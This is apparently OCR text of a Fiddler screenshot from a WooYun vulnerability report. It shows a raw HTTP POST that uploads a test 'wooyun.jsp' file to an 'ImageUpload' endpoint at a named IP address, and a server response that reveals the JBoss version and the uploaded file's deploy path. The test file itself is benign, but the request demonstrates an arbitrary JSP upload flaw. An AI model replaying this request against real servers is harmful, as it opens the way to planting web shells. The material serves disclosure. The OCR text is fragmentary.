 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://202.100.200.203/autoportal/ImageUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: 202.100.200.203
Content-Length: 217
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="file"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun test1
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
/1.1
2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
ID=2AC8BD0FC6A02C0FB26EDB4A4EEC8333; Path=/
15 13:06:04 GMT
ve
rver\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\big20151212210604_wooyun.jsp
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org